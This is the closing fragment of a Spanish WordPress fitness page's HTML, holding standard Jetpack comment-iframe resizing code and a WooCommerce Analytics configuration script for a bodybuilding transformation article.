					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fitness","[FOTOS] De delgados a Mega cachas! Los cambios m\u00e1s radicales"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>